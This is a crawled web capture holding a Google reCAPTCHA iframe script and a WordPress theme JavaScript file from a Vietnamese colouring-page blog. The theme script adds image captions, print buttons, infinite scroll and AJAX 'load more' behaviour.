<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EKQjRtrNgF-zKM5t32WNkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927261322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4
body_size: 520
content:
(function ($) {
    function renderButtonSprint(content){
        let title = content.find('.entry-title').html();
        content = content.find('.entry-content a');
        content.find('figcaption').remove();
        content.find('img').attr("alt", title);
        content.find('img').css({marginBottom: "0"});
        content.find('figure').css({marginBottom: "0"});
        content.find('img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000">' + title + '</figcaption>');
        content.find('figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
    }
    $(document).ready(function () {
        $('#main').cleverInfiniteScroll({
            contentsWrapperSelector: '#content',
            contentSelector: '.row',
            nextSelector: '.infinite a:first',
        });

        renderButtonSprint($(".row"))
        $('.entry-content .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('data-src'));
            W.window.print();
        });
        let blog_archive = $(".blog-archive");
        let archive_title = $(".blog-archive h1").html();
        blog_archive.each(function () {
            $(this).find('p img').attr("alt", archive_title);
            $(this).find('p img').css({marginBottom: "0"});
            $(this).find('p img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000; max-width: 800px">' + archive_title + '</figcaption>');
            $(this).find('p figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
        });
        $('.blog-archive .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('src'));
            W.window.print();
        });

        $('.custom_my_loadmore').click(function () {
            var button = $(this);
            $.ajax({
                url: custom_loadmore_params.ajaxurl,
                data: {
                    '_ajax_nonce': custom_loadmore_params.nonce_my_loadmore,
                    'query': custom_loadmore_params.posts,
                    'page': custom_loadmore_params.current_page,
                    'action': custom_loadmore_params.action,
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('...');
                },
                success: function (data) {
                    if (data) {
                        button.text('Xem Thêm').prev().after(data);
                        custom_loadmore_params.current_page++;
                        if (custom_loadmore_params.current_page == custom_loadmore_params.max_page) {
                            button.remove();
                        }
                    }
                    else {
                        button.remove();
                    }
                }
            });
        });

        $('#content').on('DOMNodeInserted', function(event) {
            let newcontent = $(event.target);
            renderButtonSprint(newcontent);
            newcontent.find('img.lazy-load[data-src]').each(function () {
                var $t = $(this);
                $t.attr({src: $t.attr('data-src')}).removeAttr('data-src srcset data-srcset sizes');
            });
            newcontent.find('.entry-content .sprint-customize').click(function () {
                var W = window.open($(this).prev().prev().attr('src'));
                W.window.print();
            });
        });
    });
})(jQuery);
